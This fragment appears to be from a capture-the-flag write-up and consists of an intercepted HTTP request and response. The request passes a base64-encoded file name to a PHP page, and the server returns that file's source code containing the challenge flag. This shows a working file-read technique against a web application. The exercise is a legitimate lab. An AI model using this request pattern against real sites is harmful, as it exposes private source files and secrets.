 Request
Raw Params Headers Hex
GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 114.67.246.176:15060
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=34kfhvoilevqk4p779t36qc2j5;margin=margin
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Jan 2021 04:38:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 55
Connection: close
Content-Type: text/html
<?php $key="flag{fb5cb921d8e8c7e63d6c3eafa4eedc66}"; ?>